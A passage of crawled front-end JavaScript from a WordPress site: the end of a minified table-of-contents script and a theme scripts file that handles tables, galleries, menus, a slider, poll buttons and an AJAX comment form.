z(){p.fixedWidgetRangeY={},p.fixedWidgetRangeY.top=s.widgetContainer.offset().top-p.fixedHeight,p.fixedWidgetRangeY.bottom=p.ftocRangeY.bottom}function M(){p.ftocRectInWidget={left:s.widgetContainer.offset().left,top:p.fixedHeight,width:s.widgetContainer.outerWidth(),height:u()}}var E={fixedWidget:function(){return!!e.fixedWidget()&&(!!_()&&(w.data.fixedWidgetRangeY.top<=w.data.scrollTop&&w.data.fixedWidgetRangeY.bottom>w.data.scrollTop))},inWidget:_,inPost:function(){return!!e.supportInPost()&&w.data.inPostRangeY.bottom>w.data.scrollTop},fixedToPost:function(){return w.data.ftocRangeY.top<=w.data.scrollTop&&w.data.ftocRangeY.bottom>w.data.scrollTop}};function _(){return!(!e.inWidget()||e.isMobile())}var y,F,k={location:y={fixedWidget:!(u=function(){var t;return"collapse"==s.contents.data("colexp")?(s.contents.css("height","auto"),t=s.contents.outerHeight(),s.contents.css("height","")):t=window.innerHeight-p.fixedHeight,t}),inWidget:!(t=function(t){switch(t){case"thin":return 1;case"medium":return 2;case"bold":return 5;default:return 0}}),inPost:!(F=["common","hidden","fixedToPost","inPost","inWidget","fixedWidget"]),fixedToPost:!1,hidden:!1},register:function(t,n){-1!=c.inArray(t,F)?(void 0!==n._construct&&s.container.on("ftoc_"+t,n._construct),"common"!=t&&void 0!==n._destruct&&s.container.on("_ftoc_"+t,n._destruct)):a("Not support this event: "+t)},updateOnResize:function(){D("resize")},updateOnScroll:function(){D("scroll")},init:function(){s.container.trigger("ftoc_common"),D("init")}};function D(o){function t(t){for(var n=F.length,e={location:t,eventType:o},i=1;i<n;i++)t!=F[i]&&s.container.trigger("_ftoc_"+F[i],e);s.container.trigger("ftoc_"+t,e)}function n(t){for(var n=1,e=F.length;n<e;n++)void 0!==t&&t==F[n]?y[t]=!0:y[F[n]]=!1}E.fixedWidget()?y.fixedWidget||(n("fixedWidget"),t("fixedWidget"),a(y)):E.inWidget()?y.inWidget||(n("inWidget"),t("inWidget"),a(y)):E.inPost()?y.inPost||(n("inPost"),t("inPost"),a(y)):E.fixedToPost()?y.fixedToPost||(n("fixedToPost"),t("fixedToPost"),a(y)):y.hidden||(n("hidden"),t("hidden"),a(y))}var Y,S,$,L,N,B,j,Q,X,q={set:function(t){t=void 0!==t?t:s.contents.height();s.list.css("height",t-s.header.outerHeight()+"px")},setAuto:function(){s.list.css("height","auto")},unset:function(){s.list.css("height","")}};e.isColExpList()&&(S=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-has-sub");n.length&&($currentTarget.hasClass("ftwp-anchor")?j(n,$currentTarget.prev("button")):L(n,$currentTarget))},$=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-item");n.length&&($currentTarget.hasClass("ftwp-anchor")?N(n,$currentTarget.prev("button")):(L(n,$currentTarget),Q(n)))},L=function(t,n){t.hasClass("ftwp-collapse")?j(t,n):t.hasClass("ftwp-expand")&&B(t,n)},N=function(t,n){Q(t),t.hasClass("ftwp-has-sub")&&j(t,n)},B=function(t,n){t.removeClass("ftwp-expand").addClass("ftwp-collapse"),n.length&&n.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse")},j=function(t,n){t.removeClass("ftwp-collapse").addClass("ftwp-expand"),n.length&&n.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand")},Q=function(t){s.hasSubItems.each(function(){$thisItem=c(this),$thisItem.get(0)!=t.get(0)&&($thisItem.find(t).length||B($thisItem,$thisItem.children("button")))})},X=function(t){e.isAccordionList()&&Q(t.parent(".ftwp-item"));t=t.parents(".ftwp-has-sub");t&&t.each(function(){var t=c(this),n=t.children("button");j(t,n)})},Y={_construct:function(){e.showColExpIcon()&&e.isAccordionList()?(s.colExpIcons.on("click",$),s.container.on("ftocAfterScrollToTarget",$)):e.showColExpIcon()?(s.colExpIcons.on("click",S),s.container.on("ftocAfterScrollToTarget",S)):s.container.on("ftocAfterScrollToTarget",$),e.showColExpIcon()&&s.colExpIcons.on("mousedown",f),s.container.on("ftocAfterTargetIndicated",function(t,n){X(n)}),a("Actived colExpSubList().")}});var G,J,K,U,V,Z,tt,nt,et,it,ot,ct,st,rt,ft,dt,at,ut,pt,gt,lt,ht,xt,wt,mt,vt,Ot,Ct=(J=!1,K=function(t){var n=t.attr("href");$targetObj=c(n);$targetObj.target;var e,i=t.data("index"),o=w.data.headingsTop[i];void 0!==o&&(e=o.headingTop,o=n.substr(1),s.headings.removeClass("ftwp-heading-target"),$targetObj.attr("id","").addClass("ftwp-heading-target"),window.location.hash=n,$targetObj.attr("id",o),c("html, body").animate({scrollTop:e},{duration:fixedtocOption.scrollDuration,start:function(){J=!0}}).promise().then(function(){J=!1;var n=w.data.headingsTop[i].headingTop;e!=n&&c("html, body").animate({scrollTop:n},100,function(){var t=w.data.headingsTop[i].headingTop;n!=t&&c("html, body").animate({scrollTop:t},1,function(){})}),U(t),s.container.trigger("ftocAfterScrollToTarget",[t,e])}))},{_construct:function(){s.anchors.on("click",function(t){t.preventDefault();t=c(t.currentTarget);K(t)}),s.anchors.on("mousedown",f),a("Actived scrollToTarget().")},activeCurrent:U=function(t){V(),(G=t).addClass("ftwp-active"),(k.location.fixedToPost||k.location.fixedWidget)&&(t.is(":focus")||J||t.focus()),!e.showColExpIcon()||(t=t.prev()).length&&t.addClass("ftwp-active")},deactiveAll:function(){G=void 0,s.anchors.removeClass("ftwp-active").blur(),e.showColExpIcon()&&s.colExpIcons.removeClass("ftwp-active")},deactivePrev:V=function(){var t;G&&(G.removeClass("ftwp-active").blur(),!e.showColExpIcon()||(t=G.prev()).length&&t.removeClass("ftwp-active"))}}),Tt=(nt=function(){var n=w.data.headingsTop,e=w.data.scrollTop;return n[0].headingTop>e||w.data.ftocRangeY.bottom<e?(void 0!==Z&&Ct.deactiveAll(),void(Z=void 0)):void 0!==tt&&tt!=w.data.document.height?(t(),void a("Fixed target indicator!!")):void(void 0!==Z&&Z[0].headingTop<=e&&Z[1].headingTop>e||t());function t(){c.each(n,function(t){return void 0===n[t+1]&&this.headingTop<=w.data.ftocRangeY.bottom?(Z=[this,n[t],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):this.headingTop<=e&&n[t+1].headingTop>e?(Z=[this,n[t+1],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):void 0})}},{_construct:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt),a("Actived targetIndicator().")},start:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt)},stop:function(){s.window.off("ftocScroll",nt).off("ftocResize",nt)}}),It=(et=function(){it()},it=function(){s.list.on("scroll",ct),s.list.on("mouseleave",st),s.document.on("click",rt),s.window.on("scroll",st)},ot=function(){s.body.removeClass("ftwp-no-scroll"),s.list.off("scroll",ct),s.list.off("mouseleave",st),s.document.off("click",rt),s.window.off("scroll",st)},ct=function(){s.body.addClass("ftwp-no-scroll")},st=function(){s.body.hasClass("ftwp-no-scroll")&&(s.list.off("scroll",ct),s.body.removeClass("ftwp-no-scroll"),setTimeout(function(){s.list.on("scroll",ct)},100))},rt=function(t){c.contains(s.list.get(0),t.target)||st()},{_construct:function(){s.container.addClass("ftwp-hidden-state"),a("Actived hideToc().")},_destruct:function(){s.container.removeClass("ftwp-hidden-state"),a("Deactived hideToc().")}}),Wt=(ut=function(){s.container.addClass("ftwp-fixed-to-post"),s.container.parent().is(s.body)||s.container.appendTo(s.body),s.minIcon.addClass("ftwp-icon-minimize"),e.isMobile()&&s.container.hasClass("ftwp-maximize")&&s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize")},pt=function(){s.container.removeClass("ftwp-fixed-to-post"),s.minIcon.removeClass("ftwp-icon-minimize")},ft=function(t,n,e){bt(t,e)?(t.css({left:"0px",right:"auto"}),Ot.reverseTransformOrigin(t)):t.css({right:n+"px",left:"auto"})},dt=function(t,n,e){bt(t,e)?(t.css({right:"0px",left:"auto"}),Ot.reverseTransformOrigin(t)):t.css({left:n+"px",right:"auto"})},at=function(){e.isPositionAtFixed("top")?(s.trigger.css("top",w.data.fixedOffsetTop+"px"),s.contents.css("top",w.data.fixedOffsetTop+"px")):e.isPositionAtFixed("middle")?s.contents.css("top",w.data.fixedHeight+"px"):(s.trigger.css("top",""),s.contents.css("top",""))},gt={set:function(){var t,n;Ot.setTransformOrigin(),e.isPositionAtFixed("left")?(t=w.data.window.width-w.data.postRect.left+fixedtocOption.fixedOffsetX,n=w.data.postRect.left-fixedtocOption.fixedOffsetX,ft(s.trigger,t,n),ft(s.contents,t,n)):(t=w.data.postRect.right+fixedtocOption.fixedOffsetX,n=w.data.window.width-t,dt(s.trigger,t,n),dt(s.contents,t,n)),at(),ht.reset()},unset:function(){s.trigger.css({left:"",right:"",top:""}),s.contents.css({left:"",right:"",top:""}),Ot.removeTransformOrigin()}},lt=function(){var t;return e.isAutoHeightFixedToPost()?e.isColExpList()?t=window.innerHeight:(q.setAuto(),s.contents.css("height","auto"),t=s.contents.outerHeight(),Pt(),q.unset()):t=fixedtocOption.contentsFixedHeight,t},ht={reset:function(){var t=lt(),n=e.isPositionAtFixed("middle")?w.data.window.height-w.data.fixedHeight:w.data.window.height-w.data.fixedOffsetTop,t=n<t?n:t;s.contents.css("height",t+"px");t=d(t);q.set(t)},unset:Pt},mt="ftwp-animate-"+fixedtocOption.inOutEffect+"-in",vt="ftwp-animate-"+fixedtocOption.inOutEffect+"-inOut",{_construct:function(){ut(),gt.set(),s.window.on("ftocResize",gt.set),Ot.in(),s.container.on("ftocAfterMinMax",Ot.inOut),a("Actived ftocInOut().")},_destruct:function(){pt(),gt.unset(),s.window.off("ftocResize",gt.set),ht.unset(),q.unset(),Ot.out(),s.container.off("ftocAfterMinMax",Ot.inOut),a("Deactived ftocInOut().")},effectInCls:(Ot={inCls:mt,in:function(){s.container.addClass(mt)},inOut:function(){s.container.removeClass(mt+" "+vt),s.container.offsetWidth,s.container.addClass(vt),setTimeout(function(){s.container.removeClass(vt)},1e3)},out:function(){s.container.removeClass(mt+" "+vt)},setTransformOrigin:function(){var t,n=fixedtocOption.fixedPosition.match(/(\w+)\-(\w+)/i);n&&("left"==(t=n[2])?t="right":"right"==t&&(t="left"),"middle"==(n=n[1])&&(n="center"),xt="ftwp-transform-"+t+"-"+n,s.trigger.removeClass(wt).addClass(xt),s.contents.removeClass(wt).addClass(xt))},reverseTransformOrigin:function(t){wt=xt.match(/left/i)?xt.replace("left","right"):xt.replace("right","left"),t.removeClass(xt).addClass(wt)},removeTransformOrigin:function(){s.trigger.removeClass(xt+" "+wt),s.contents.removeClass(xt+" "+wt)}}).inCls});function bt(t,n){return n<=t.outerWidth()}function Pt(){s.contents.css("height","")}var At,Rt,Ht,zt,Mt,Et,_t,yt,Ft,kt,Dt,Yt,St,$t,Lt,Nt,Bt,jt,Qt,Xt,qt,Gt,Jt,Kt,Ut,Vt,Zt,tn,nn,en,on,cn,sn,rn,fn,dn,an,un,pn,gn,ln,hn,xn,wn,mn,vn,On,Cn,Tn,In,Wn,bn,Pn,An,Rn,Hn=(At=function(){s.container.removeClass("ftwp-minimize").addClass("ftwp-maximize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMaximize"),a("Maximized FTOC.")},Ht=function(t){"touchstart"==t.type&&768<w.data.window.width||s.container.hasClass("ftwp-maximize")&&!c.contains(s.container.get(0),t.target)&&Rt()},zt=function(t){s.container.hasClass("ftwp-maximize")&&27==t.keyCode&&Rt()},Mt=function(t){s.container.hasClass("ftwp-minimize")&&13==t.keyCode&&At()},{_construct:function(t){s.trigger.on("click",At),s.minIcon.on("click",Rt),s.trigger.on("mousedown",f),s.minIcon.on("mousedown",f),e.isQuickMin()&&s.document.on("click touchstart",Ht),e.isEscMin()&&s.document.on("keyup",zt),e.isEnterMax()&&s.document.on("keyup",Mt),a("Actived minMaxFtoc().")},_destruct:function(t){s.trigger.off("click",At),s.minIcon.off("click",Rt),s.trigger.off("mousedown",f),s.minIcon.off("mousedown",f),e.isQuickMin()&&s.document.off("click",Ht),e.isEscMin()&&s.document.off("keyup",zt),e.isEnterMax()&&s.document.off("keyup",Mt),a("Deactived minMaxFtoc.")},isMax:function(){return!!s.container.hasClass("ftwp-maximize")},isMin:function(){return!!s.container.hasClass("ftwp-minimize")},minimize:Rt=function(){s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMinimize"),a("Minimized FTOC.")}}),zn=(_t="ftwp-fade-trigger",yt="ftwp-unfade-trigger",Dt=function(){void 0!==Et&&(clearTimeout(Et),s.trigger.removeClass(_t).addClass(yt))},Yt=function(){void 0!==Et&&(kt(),Ft())},St=function(){Dt()},$t=function(){Yt()},{_construct:function(){s.container.hasClass("ftwp-minimize")&&Ft(),s.trigger.on("mouseenter",Dt).on("mouseleave",Yt),s.container.on("ftocAfterMinimize",Ft).on("ftocAfterMaximize",kt),a("Actived fadeTrigger().")},_destruct:function(){kt(),s.trigger.off("mouseenter",St),s.trigger.off("mouseleave",$t),s.container.off("ftocAfterMinimize",Ft),s.container.off("ftocAfterMaximize",kt),a("Deactived fadeTrigger().")},stop:kt=function(){void 0!==Et&&(clearTimeout(Et),Et=void 0,s.trigger.removeClass(_t+" "+yt))},start:Ft=function(){void 0===Et&&(setTimeout(function(){s.container.removeClass(Wt.effectInCls)},500),Et=setTimeout(function(){s.trigger.addClass(_t)},fixedtocOption.fadeTriggerDuration))},restart:Yt,mouseLeave:$t}),Mn={start:function(t){e.isNotBlur()||t&&t.length&&t.removeClass("ftwp-unblur").addClass("ftwp-blur")},stop:function(t){t&&t.length&&t.hasClass("ftwp-blur")&&(t.removeClass("ftwp-blur").addClass("ftwp-unblur"),setTimeout(function(){t.removeClass("ftwp-unblur")},500))},clear:function(t){t&&t.length&&t.removeClass("ftwp-blur ftwp-unblur")}},En=(Nt=function(){Lt=s.container.siblings(':not("script, style")'),Hn.isMax()&&Gt()&&Mn.start(Lt)},Bt=function(){Hn.isMax()&&Gt()?Mn.start(Lt):Mn.stop(Lt)},jt=function(){Gt()&&Mn.start(Lt)},Qt=function(){Mn.stop(Lt)},Xt=function(t,n){Gt()&&s.container.hasClass("ftwp-maximize")&&(Hn.minimize(),Mn.stop(Lt),n.blur())},qt=function(){Mn.clear(Lt)},Gt=function(){return.6*s.window.width()<=s.contents.outerWidth()},{_construct:function(){Nt(),s.window.on("ftocResize",Bt),s.container.on("ftocAfterMaximize",jt),s.container.on("ftocAfterMinimize",Qt),s.container.on("ftocAfterScrollToTarget",Xt),a("Actived blurBody().")},_destruct:function(){qt(),s.window.off("ftocResize",Bt),s.container.off("ftocAfterMaximize",jt),s.container.off("ftocAfterMinimize",Qt),s.container.off("ftocAfterScrollToTarget",Xt),a("Deactived blurBody().")}});e.fixedWidget()&&(Ut=function(){"expand"==s.contents.data("colexp")&&Mn.start(Kt)},Vt=function(){Mn.start(Kt)},Zt=function(){Mn.stop(Kt)},tn=function(){Mn.clear(Kt)},Jt={_construct:function(){Kt=s.widget.siblings(".widget"),Ut(),s.contents.on("ftocAfterExpandContents",Vt),s.contents.on("ftocAfterCollapseContents",Zt),a("Actived blurWidgets().")},_destruct:function(){tn(),s.contents.off("ftocAfterExpandContents",Vt),s.contents.off("ftocAfterCollapseContents",Zt),a("Deactived blurWidgets().")}}),(e.inWidget()||e.supportInPost())&&(cn=function(){fn()?an(0,en):dn(0,on)},sn=function(){s.list.show(0),s.minIcon.removeClass("ftwp-icon-collapse ftwp-icon-expand")},rn=function(t){fn()?dn(100,on,t):an(100,en,t)},fn=function(){var t=s.contents.data("colexp");return"expand"==t||void 0===t},dn=function(t,n,e){s.list.hide(t,function(){s.minIcon.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse"),void 0!==n&&n(e)}),s.contents.data("colexp","collapse"),s.contents.trigger("ftocAfterCollapseContents"),a("Collapsed contents.")},an=function(t,n,e){s.list.show(t,function(){s.minIcon.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand"),void 0!==n&&n(e)}),s.contents.data("colexp","expand"),s.contents.trigger("ftocAfterExpandContents"),a("Expanded contents.")},nn={construct:function(t,n){en=t,on=n,cn(),s.minIcon.on("mousedown",f),s.minIcon.on("click",rn)},destruct:function(){sn(),s.minIcon.off("mousedown",f),s.minIcon.off("click",rn)}}),e.inWidget()&&(un={_construct:function(){nn.construct(),a("Actived colExpConentsInWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInWidget().")}}),e.fixedWidget()&&(gn=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},ln=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},pn={_construct:function(){nn.construct(gn,ln),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}}),e.inWidget()&&(hn={_construct:function(){xn(),a("Actived displayInWidget().")},_destruct:function(){s.contents.css("height",""),a("Deactived displayInWidget().")},init:xn=function(){s.container.parent().is(s.widgetContainer)||s.container.appendTo(s.widgetContainer),s.contents.css("height","auto")}}),e.fixedWidget()&&(mn=function(){hn.init()},On=function(){s.widget.removeClass("ftwp-widget-fixed"),s.contents.css({left:"",top:"",width:"",height:""})},wn={_construct:function(){mn(),vn(),s.window.on("ftocResize",vn),a("Actived fixedInWidget().")},_destruct:function(){mn(),On(),s.window.off("ftocResize",vn),q.unset(),a("Deactived fixedInWidget().")},setFixed:vn=function(){s.widget.addClass("ftwp-widget-fixed");var t=w.data.ftocRectInWidget;s.contents.css({left:t.left,top:t.top,width:t.width+"px",height:t.height+"px"});t=d(t.height);q.set(t)}}),e.supportInPost()&&(Pn=function(){s.container.parent().is(s.containerOuter)||s.container.appendTo(s.containerOuter),Rn()},An=function(){s.contents.css("height",""),q.unset()},Rn=function(){0==fixedtocOption.contentsWidthInPost&&e.isFloat()?(s.containerOuter.css("width",""),bn=s.containerOuter.outerWidth(),s.containerOuter.css("width",bn+"px")):s.containerOuter.css("width",""),s.containerOuter.css("height",w.data.containerOuterHeight+"px"),s.contents.css("height",w.data.containerOuterHeight+"px");var t=d(w.data.containerOuterHeight);q.set(t)},Cn={_construct:function(){Pn(),s.window.on("ftocResize",Rn),a("Actived displayInPost().")},_destruct:function(){An(),s.window.off("ftocResize",Rn),a("Deactived displayInPost().")}},In=function(t){Wn(t)},Wn=function(t){void 0!==t&&"click"==t.type&&w.updateInPost()},Tn={_construct:function(){nn.construct(In,Wn),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}});var _n,yn,Fn,kn=(_n=function(){w.createOnInit(),e.isColExpList()&&k.register("common",Y),k.register("common",Ct),k.register("common",Tt),k.register("hidden",It),e.fixedWidget()&&(k.register("fixedWidget",pn),k.register("fixedWidget",wn),k.register("fixedWidget",Jt)),e.inWidget()&&(k.register("inWidget",hn),k.register("inWidget",un)),e.supportInPost()&&(k.register("inPost",Cn),k.register("inPost",Tn)),k.register("fixedToPost",Wt),k.register("fixedToPost",Hn),k.register("fixedToPost",zn),k.register("fixedToPost",En),k.init(),s.window.resize(yn),s.window.scroll(Fn)},yn=function(){w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")},Fn=function(){w.updateOnDocumentHeightChange(),w.updateOnScroll(),k.updateOnScroll(),s.window.trigger("ftocScroll")},{option:n,onReady:function(){n.init(),(s={window:c(window),document:c(document),body:c("body"),container:c("#ftwp-container"),trigger:c("#ftwp-trigger"),contents:c("#ftwp-contents"),header:c("#ftwp-header"),minIcon:c("#ftwp-header-minimize"),list:c("#ftwp-list"),postContent:c("#ftwp-postcontent"),headings:c(".ftwp-heading")}).anchors=s.list.find(".ftwp-anchor").not(".ftwp-otherpage-anchor"),e.isNestedList()&&(s.hasSubItems=s.list.find(".ftwp-has-sub")),e.showColExpIcon()&&(s.colExpIcons=s.list.find(".ftwp-icon-expand, .ftwp-icon-collapse")),e.inWidget()&&(s.widget=c(".ftwp-widget"),s.widgetContainer=c("#ftwp-widget-container")),e.supportInPost()&&(s.containerOuter=c("#ftwp-container-outer")),a(s),s.anchors.each(function(t){c(this).data("index",t)}),s.container.trigger("ftocReady"),_n(),a(fixedtocOption)},reload:function(){a(fixedtocOption),w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")}});return kn.onReady(),{option:kn.option,reload:kn.reload}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js
body_size: 2554
content:
jQuery(document).ready(function () {
	jQuery('table').wrap('<div class="table-responsive"></div>');
	jQuery('table').each(function ()
	{
		jQuery(this).addClass('responsive');
	});
	jQuery("p iframe").wrap('<div class="iframe-video"></div>');
	jQuery('dt a').attr('data-fancybox', 'gallery');
	jQuery("[data-fancybox]").fancybox(
	{
		scrolling: 'yes',
		centerOnScroll: true,
		arrows: true,
		closeBtn: false,
		closeClick: false,
		nextClick: false,
		mouseWheel: true,
		autoPlay: false,
		playSpeed: 3000,
		preload: 3,
		modal: false,
		loop: true,
		toolbar: false,
		scrollOutside: true,

	});

	if (jQuery('.category  .widget  .menu').height() > 249)
	{
		jQuery(".category  .widget  .menu").css('height', '250px');
	}

	if (jQuery('.fixed_height .toc_list').height() < 400)
	{
		jQuery(".show_content").css('display', 'none');
	}
	else
	{
		jQuery(".show_content").css('display', 'block');
		jQuery('.fixed_height .toc_list').addClass('backimg');
	}
	jQuery(".show_content").click(function ()
	{
		jQuery('.fixed_height .toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '100%');
			var fullHeight = jQuery(this).height();
			jQuery(this).height(reducedHeight);
			jQuery(this).animate(
			{
				height: fullHeight
			}, 500);
			jQuery(".show_content").css('display', 'none');
			jQuery(".hide_content").css('display', 'block');
			jQuery('.fixed_height .toc_list').removeClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '10px');
		});
	});
	jQuery(".hide_content").click(function ()
	{
		jQuery('.toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '400px');
			jQuery(".show_content").css('display', 'block');
			jQuery(".hide_content").css('display', 'none');
			jQuery('.fixed_height .toc_list').addClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '0px');
		});
	});
	jQuery(".poll-button.yes").click(function ()
	{
		jQuery(".poll-yes").css('display', 'block');
		jQuery(".click_hide").css('display', 'none');
	});
	jQuery(".poll-button.no").click(function ()
	{
		jQuery(".click_no").css('display', 'block');
	});
	jQuery(".close-modal").click(function ()
	{
		jQuery(".click_no").css('display', 'none');
	});
	jQuery('.opinion-block-two ul').on('click', 'li:not(.current)', function ()
	{
		jQuery(this)
			.addClass('current').siblings().removeClass('current')
			.closest('div.opinion-block-two').find('div.opinion-block-two-content').removeClass('active').eq(jQuery(this).index()).addClass('active');
	});
	jQuery(".click_to_img .crop_img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	jQuery(".click_to_img1 img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	
	jQuery('.icon-menu').click(function ()
	{
		if (jQuery('.icon-menu').hasClass('active'))
		{
			jQuery('.icon-menu').removeClass('active');
			jQuery('.menu-hide').slideUp(300);
		}
		else
		{
			jQuery('.icon-menu').addClass('active');
			jQuery('.menu-hide').slideDown(300);
		}
	});
	jQuery('.nav-toggle2').click(function ()
	{
		if (jQuery('.nav-toggle2').hasClass('active'))
		{
			jQuery('.nav-toggle2').removeClass('active');
			jQuery('.menu-header2').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle2').addClass('active');
			jQuery('.menu-header2').slideDown(300);
		}
	});
	jQuery('.nav-toggle3').click(function ()
	{
		if (jQuery('.nav-toggle3').hasClass('active'))
		{
			jQuery('.nav-toggle3').removeClass('active');
			jQuery('.menu-header3').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle3').addClass('active');
			jQuery('.menu-header3').slideDown(300);
		}
	});
		
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
	if (jQuery('.arrow-outside').length && jQuery('.sidebar').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.sidebar'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('sidabar-visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsideVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
			}
		});
		jQuery(window).scroll(function ()
		{
			arrowOutsideVAlign();
		});
		jQuery('.sidebar').on('scroll', function ()
		{
			arrowOutsideVAlign();
		});
		arrowOutsideVAlign();
	}

	function arrowOutsideVAlign()
	{
		arrowOutside.html('');
		var scrollTop = jQuery(window).scrollTop(),
			windowHeight = jQuery(window).height(),
			sidebarOffsetTop = sidebar.offset().top,
			fixed = arrowOutside.hasClass('arrow-inside'),
			mobile = jQuery(window).width() < 900,
			sidebarHeight = sidebar.outerHeight(),
			arrowTop = (windowHeight / 2) - (arrowHeight / 2);
		if ((arrowTop < sidebarOffsetTop) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop;
		}
		if ((sidebarOffsetTop + sidebarHeight - scrollTop - (arrowHeight / 2)) < (windowHeight / 2) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop + sidebarHeight - scrollTop - arrowHeight;
		}
		arrowOutside.css(
		{
			top: arrowTop
		});
		arrowOutside.append('<span></span>');
	}

});

var hwSlideSpeed = 100;
var hwTimeOut = 100;
var hwNeedLinks = true;

jQuery(document).ready(function ()
{
	jQuery('.slide').css(
	{
		"top": '0',
		"left": '0'
	}).hide().eq(0).show();
	var slideNum = 0;
	var slideTime;
	slideCount = jQuery("#slider .slide").size();
	var animSlide = function (arrow)
	{
		clearTimeout(slideTime);
		jQuery('.slide').eq(slideNum).fadeOut(hwSlideSpeed);
		if (arrow == "next")
		{
			if (slideNum == (slideCount - 1))
			{
				slideNum = 0;
			}
			else
			{
				slideNum++
			}
		}
		else if (arrow == "prew")
		{
			if (slideNum == 0)
			{
				slideNum = slideCount - 1;
			}
			else
			{
				slideNum -= 1
			}
		}
		else
		{
			slideNum = arrow;
		}
		jQuery('.slide').eq(slideNum).fadeIn(hwSlideSpeed, rotator);
		jQuery(".control-slide.active").removeClass("active");
		jQuery('.control-slide').eq(slideNum).addClass('active');
	}
	if (hwNeedLinks)
	{
		var jQuerylinkArrow = jQuery('<div id="prewbutton"><i class="fa fa-angle-left" aria-hidden="true"></i></div><div id="nextbutton" href="#"><i class="fa fa-angle-right" aria-hidden="true"></i></div>').prependTo('#slider');
		jQuery('#nextbutton').click(function ()
		{
			animSlide("next");
		})
		jQuery('#prewbutton').click(function ()
		{
			animSlide("prew");
		})
	}
	jQuery('.control-slide').click(function ()
	{
		var goToNum = parseFloat(jQuery(this).text());
		animSlide(goToNum);
	});
	var pause = true;
	var rotator = function ()
	{
		if (!pause)
		{
			slideTime = setTimeout(function ()
			{
				animSlide('next')
			}, hwTimeOut);
		}
	}
	jQuery('#slider-wrap').hover(function ()
	{
		clearTimeout(slideTime);
		pause = true;
	}, function ()
	{
		pause = true;
		rotator();
	});
	rotator();
});
jQuery.noConflict();
jQuery(document).ready(function ()
{
	jQuery('.replace').on('click', function ()
	{
		var strClass = "a." + jQuery(this).attr('class').replace("replace ", "");
		document.location.assign(jQuery(strClass).attr('href'));
	});
});
jQuery(document).ready(function ()
{
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
});
jQuery(window).on("load", function ()
{
	jQuery(".menu").mCustomScrollbar();
});
jQuery(document).ready(function ()
{
	if (jQuery('.arrow-outside').length && jQuery('.widget_consult_widget').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.widget_consult_widget'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsidetVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
				}
			}
		});
	}
});
jQuery('document').ready(function ($)
{
	var noteform = $('#note_form');

	var statusdiv = $('.comment-respond');

	noteform.submit(function ()
	{
		noteform.css('display', 'none');
		$('.textnotedes').css('display', 'none');
		var formnotedata = noteform.serialize();

		statusdiv.html('<p>Отправляется...</p>');

		var formnoteurl = noteform.attr('action');

		$.ajax(
		{
			type: 'post',
			url: formnoteurl,
			data: formnotedata,
			success: function (data, textStatus)
			{
				statusdiv.html('<p class="ajax-success" >Спасибо за ваш комментарий. Мы ценим ваш ответ.</p>');
				noteform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});
